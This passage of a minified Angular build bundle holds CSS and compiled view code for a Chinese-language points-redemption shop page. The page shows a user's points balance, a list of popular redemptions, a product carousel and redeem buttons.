a[_ngcontent-%COMP%]:first-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:before{-webkit-transition:.3s;transition:.3s;background:#d51a21;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:first-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type{color:#d51a21;border:2px solid #d51a21;text-align:center;margin:0 auto;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type   i[_ngcontent-%COMP%]{color:#d51a21}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;z-index:-2;border-radius:16px}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover{z-index:1;background:0 0;color:#fff;border:2px solid #d51a21}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover   i[_ngcontent-%COMP%]{color:#fff}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:before{-webkit-transition:.3s;transition:.3s;background:#d51a21;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:after, .integral[_ngcontent-%COMP%]   .title-right-list[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:last-of-type:hover:before{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]{float:left;width:1200px;font-size:13px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]{float:right;width:320px;height:500px;margin-top:18px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox-right[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{height:50px;line-height:50px;font-size:25px;background:#d51a21;color:#fff;text-align:center}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]{width:320px;height:450px;background-color:#fff;margin:0 0 19px;padding:0 8px;overflow:hidden;border:1px solid #666;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]{-webkit-animation-name:scrollVertical;animation-name:scrollVertical;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border-bottom:1px dashed #666;width:100%;height:40px;line-height:40px;display:inline-block;cursor:pointer;text-align:center;color:#999}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .scrollbox[_ngcontent-%COMP%]   .keyframe-box[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover   span[_ngcontent-%COMP%]{font-weight:700;color:#999}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]{width:870px;height:500px;float:left;margin-top:18px;background:#fff;overflow:hidden;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .recommend-data[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-left-btn[_ngcontent-%COMP%]{position:absolute;top:230px;left:-5px;width:30px;height:30px;border-radius:0 15px 15px 0;border:none;background:#333;opacity:.5;outline:0}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   button.p-right-btn[_ngcontent-%COMP%]{position:absolute;top:230px;right:-5px;width:30px;height:30px;border-radius:15px 0 0 15px;border:none;outline:0;background:#333;opacity:.5}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover{opacity:.9}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]{opacity:.9;-webkit-transform:translateY(-104px);transform:translateY(-104px);width:870px;height:120px;line-height:120px;font-size:20px;text-align:center;font-weight:700;background:#333;cursor:pointer;position:absolute;left:0;bottom:-104px;opacity:.8;-webkit-transition:.4s;transition:all .4s}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{float:left;width:70%;height:120px;text-align:left}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{height:30px;line-height:30px;padding-left:30px;margin-top:7px;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]{border:1px solid #d51a21;color:#d51a21;float:right;width:120px;height:40px;line-height:40px;text-align:center;margin:40px 50px;cursor:pointer;position:relative}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:after, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{content:'';position:absolute;left:0;top:0;width:0;height:100%;background:#fff;color:#fff;z-index:-2;border-radius:4px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover{z-index:1;background:0 0;color:#fff}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:before{-webkit-transition:.3s;transition:.3s;background:#d51a21;color:#fff;z-index:-1}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover:before, .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]:hover   .integral-right-msg[_ngcontent-%COMP%]   span.btn[_ngcontent-%COMP%]:hover:after{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%], .integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   img.ng-star-inserted[_ngcontent-%COMP%]{width:870px;height:500px}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .recommend[_ngcontent-%COMP%]   .No-data[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .tt[_ngcontent-%COMP%]{width:60%;text-align:left;float:left;padding-left:35px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.integral[_ngcontent-%COMP%]   .integral-left[_ngcontent-%COMP%]   .ml5[_ngcontent-%COMP%]{margin-left:15px;width:22%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:right}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]{float:right;width:1200px;margin-top:40px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{position:relative;top:-4px;width:210px;height:30px;margin-right:-12px;padding:0 31px 0 15px;border:0;border-radius:16px;font-size:13px;color:#333;line-height:30px;outline:0}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]   .search-icon[_ngcontent-%COMP%]{position:relative;left:-12px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]{padding:16px 0;font-size:14px}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{float:left;width:288px;height:390px;margin-top:6px;margin-left:10px;overflow:hidden;background:#fff;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;border:1px solid #bdbdbd}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:hover{-webkit-transform:translate3d(0,-3px,0);transform:translate3d(0,-3px,0);box-shadow:0 2px 20px #666}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .integral-list[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;width:280px;height:280px;margin-left:4px;margin-top:4px;background-color:#fff}.integral[_ngcontent-%COMP%]   .integral-right[_ngcontent-%COMP%]   .page-box[_ngcontent-%COMP%]{margin-top:12px;text-align:center}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]{text-align:left;font-family:MicrosoftYaHei}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:32px;display:inline-block;color:#d51a21;font-weight:500}.integral[_ngcontent-%COMP%]   .title-list[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;font-size:18px;color:#757575;margin-left:10px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]{margin-top:20px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:last-of-type{padding-bottom:8px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:block;height:22px;line-height:22px;margin-left:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-name[_ngcontent-%COMP%]{font-size:16px;color:#d51a21;margin-bottom:4px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.good-price[_ngcontent-%COMP%]{color:#d51a21}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span.integral-count[_ngcontent-%COMP%]{display:inline-block;color:#d51a21}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:first-child{line-height:22px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{display:inline-block;width:80px;height:24px;color:#d51a21;border:1px solid #d51a21;text-align:center;line-height:22px;border-radius:50px;font-size:12px;-webkit-transition:.3s;transition:all .3s;cursor:pointer;margin-right:12px}.integral[_ngcontent-%COMP%]   .integral-msg[_ngcontent-%COMP%]   p.btn-box[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:#d51a21;color:#fff}.integral[_ngcontent-%COMP%]   .pt[_ngcontent-%COMP%]{color:#d51a21;font-weight:700}.detail-modal[_ngcontent-%COMP%]{width:100%;height:100%;position:fixed;left:0;top:0;z-index:999;background:rgba(0,0,0,.8)}[nz-icon][_ngcontent-%COMP%]{margin-right:6px;font-size:20px;color:#fff;cursor:pointer}@-webkit-keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@keyframes scrollVertical{from{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(-50%);transform:translateY(-50%)}}[_nghost-%COMP%]     .recommend nz-empty.ant-empty.ng-star-inserted{padding-top:128px!important}  .ant-empty{margin:0 auto;color:#fff}"]],data:{}});function K(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[1,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275eld"](2,0,null,null,3,"div",[["class","bgImage"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](4,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](5,{"background-image":0})],(function(n,l){var t=n(l,5,0,"url("+l.context.$implicit.imgUrl+")");n(l,4,0,t)}),null)}function J(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[],null,null,null,null,null))],null,null)}function X(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206:"])),(n()(),e["\u0275eld"](2,0,null,null,1,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8bf7\u767b\u5f55"]))],null,null)}function Q(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"span",[["class","intagral-color"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](2,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""]))],null,(function(n,l){var t=l.component;n(l,3,0,null==t.user.user?null:t.user.user.integral)}))}function nn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"span",[["class","tt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](2,null,["",""])),(n()(),e["\u0275eld"](3,0,null,null,1,"span",[["class","ml5"]],null,null,null,null,null)),(n()(),e["\u0275ted"](4,null,["**","**"]))],null,(function(n,l){n(l,2,0,l.context.$implicit.name),n(l,4,0,l.context.$implicit.user)}))}function ln(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,nn)),e["\u0275did"](2,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,l){n(l,2,0,l.component.leftData)}),null)}function tn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,0,0,l.parent.context.$implicit.icon)}))}function en(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,13,"div",[["class","integral-right-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,10,"ul",[],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](3,null,["",""])),(n()(),e["\u0275eld"](4,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](6,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["\xa5",""])),(n()(),e["\u0275eld"](8,0,null,null,3,"li",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u79ef\u5206: "])),(n()(),e["\u0275eld"](10,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](12,0,null,null,1,"span",[["class","btn"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodHots(n.parent.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,3,0,l.parent.context.$implicit.pluname),n(l,7,0,l.parent.context.$implicit.cprice),n(l,11,0,l.parent.context.$implicit.price)}))}function on(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,5,"div",[["nz-carousel-content",""]],null,null,null,null,null)),e["\u0275did"](1,16384,[[2,4]],0,a.c,[e.ElementRef,e.Renderer2],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,tn)),e["\u0275did"](3,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,en)),e["\u0275did"](5,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,l){n(l,3,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.icon)}),null)}function an(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,11,"div",[["class","recommend-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,4,"nz-carousel",[],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](2,5947392,[["carousel",4]],1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"],nzAutoPlaySpeed:[4,"nzAutoPlaySpeed"]},null),e["\u0275qud"](603979776,2,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,on)),e["\u0275did"](5,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](6,0,null,null,2,"button",[["class","p-left-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).pre()&&o),o}),null,null)),(n()(),e["\u0275eld"](7,0,null,null,1,"i",[["nz-icon",""],["nzType","left"]],null,null,null,null,null)),e["\u0275did"](8,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null),(n()(),e["\u0275eld"](9,0,null,null,2,"button",[["class","p-right-btn"],["clear-btn",""]],null,[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,2).next()&&o),o}),null,null)),(n()(),e["\u0275eld"](10,0,null,null,1,"i",[["nz-icon",""],["nzType","right"]],null,null,null,null,null)),e["\u0275did"](11,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"]},null)],(function(n,l){var t=l.component;n(l,2,0,"scrollx",!1,!1,!0,5e3),n(l,5,0,t.hotData),n(l,8,0,"left"),n(l,11,0,"right")}),(function(n,l){n(l,1,0,e["\u0275nov"](l,2).vertical)}))}function un(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","No-data"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,1,0,l.component.config.baseImgUrl+"images/jfsc/waitfor1.png")}))}function rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,16,"li",[],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,14,"div",[["class","integral-msg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,6,"p",[["class","clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"span",[["class","good-name"]],null,null,null,null,null)),(n()(),e["\u0275ted"](5,null,["",""])),(n()(),e["\u0275eld"](6,0,null,null,3,"span",[["class","good-price"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u793c\u54c1\u4ef7\u503c: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["\xa5 ",""])),(n()(),e["\u0275eld"](10,0,null,null,6,"p",[["class","btn-box clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[["class","integral-count"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u79ef\u5206\u5151\u6362: "])),(n()(),e["\u0275eld"](13,0,null,null,1,"b",[["class","pt"]],null,null,null,null,null)),(n()(),e["\u0275ted"](14,null,["","\u79ef\u5206"])),(n()(),e["\u0275eld"](15,0,null,null,1,"span",[["class","btn fr"]],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.getGoodDetail(n.context.index)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u7acb\u5373\u5151\u6362"]))],null,(function(n,l){n(l,1,0,l.context.$implicit.icon),n(l,5,0,l.context.$implicit.pluname),n(l,9,0,l.context.$implicit.cprice),n(l,14,0,l.context.$implicit.price)}))}function gn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"nz-empty",[["class","ant-empty"]],null,null,null,s.d,s.b)),e["\u0275did"](1,770048,null,0,p.b,[h.DomSanitizer,f.e,e.ChangeDetectorRef],null,null)],(function(n,l){n(l,1,0)}),null)}function dn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","detail-modal"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"app-integral-detail",[],null,[[null,"childOuter"]],(function(n,l,t){var e=!0;return"childOuter"===l&&(e=!1!==n.component.hideModal(t)&&e),e}),A,N)),e["\u0275did"](2,114688,null,0,H,[m.e,T.g,I.a,E,F.a],{goodData:[0,"goodData"]},{childOuter:"childOuter"})],(function(n,l){n(l,2,0,l.component.goodData)}),null)}function cn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,65,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,8,"div",[["class","integral-banner"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{height:0}),(n()(),e["\u0275eld"](5,0,null,null,4,"nz-carousel",[["style","overflow: hidden"]],[[2,"ant-carousel-vertical",null]],null,null,r.b,r.a)),e["\u0275did"](6,5947392,null,1,a.b,[e.ElementRef,g.n,e.Renderer2,e.ChangeDetectorRef,d.a,g.q,g.r,[2,a.a]],{nzEffect:[0,"nzEffect"],nzEnableSwipe:[1,"nzEnableSwipe"],nzDots:[2,"nzDots"],nzAutoPlay:[3,"nzAutoPlay"]},null),e["\u0275qud"](603979776,1,{carouselContents:1}),(n()(),e["\u0275and"](16777216,null,0,1,null,K)),e["\u0275did"](9,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](10,0,null,null,53,"div",[["class","integral clearfix"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,15,"div",[["class","title-nav"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,J)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"],ngIfThen:[1,"ngIfThen"],ngIfElse:[2,"ngIfElse"]},null),(n()(),e["\u0275and"](0,[["noAuth",2]],null,0,null,X)),(n()(),e["\u0275and"](0,[["isAuth",2]],null,0,null,Q)),(n()(),e["\u0275eld"](16,0,null,null,10,"div",[["class","title-right-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](17,0,null,null,3,"a",[],null,[[null,"click"]],(function(n,l,t){var e=!0;return"click"===l&&(e=!1!==n.component.routerRecod()&&e),e}),null,null)),(n()(),e["\u0275eld"](18,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","solution"]],null,null,null,null,null)),e["\u0275did"](19,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](21,0,null,null,0,"div",[["class","clear-boxed"]],null,null,null,null,null)),(n()(),e["\u0275eld"](22,0,null,null,4,"a",[["routerLink","/integral/integralRule"],["target","_blank"]],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(n,l,t){var o=!0;return"click"===l&&(o=!1!==e["\u0275nov"](n,23).onClick(t.button,t.ctrlKey,t.metaKey,t.shiftKey)&&o),o}),null,null)),e["\u0275did"](23,671744,null,0,G.s,[G.p,G.a,u.LocationStrategy],{target:[0,"target"],routerLink:[1,"routerLink"]},null),(n()(),e["\u0275eld"](24,0,null,null,1,"i",[["nz-icon",""],["nzTheme","outline"],["nzType","read"]],null,null,null,null,null)),e["\u0275did"](25,2834432,null,0,c.a,[c.c,e.ElementRef,e.Renderer2,d.a],{nzType:[0,"nzType"],nzTheme:[1,"nzTheme"]},null),(n()(),e["\u0275ted"](-1,null,[" \u5151\u6362\u89c4\u5219 "])),(n()(),e["\u0275eld"](27,0,null,null,21,"div",[["class","integral-left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](28,0,null,null,4,"div",[["class","title title-list"]],null,null,null,null,null)),(n()(),e["\u0275eld"](29,0,null,null,1,"h2",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u7cbe\u54c1\u5546\u54c1"])),(n()(),e["\u0275eld"](31,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["/SELECTED COMMODITIES"])),(n()(),e["\u0275eld"](33,0,null,null,10,"div",[["class","scrollbox-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](34,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u5151\u6362\u70ed\u699c\u6e05\u5355"])),(n()(),e["\u0275eld"](36,0,null,null,7,"div",[["class","scrollbox"]],null,null,null,null,null)),(n()(),e["\u0275eld"](37,0,null,null,6,"div",[["class","keyframe-box"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](39,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](40,{"animation-duration":0}),(n()(),e["\u0275and"](16777216,null,null,2,null,ln)),e["\u0275did"](42,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),e["\u0275pad"](43,2),(n()(),e["\u0275eld"](44,0,null,null,4,"div",[["class","recommend"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,an)),e["\u0275did"](46,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,un)),e["\u0275did"](48,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](49,0,null,null,14,"div",[["class","integral-right"]],null,null,null,null,null)),(n()(),e["\u0275eld"](50,0,null,null,4,"div",[["class","title 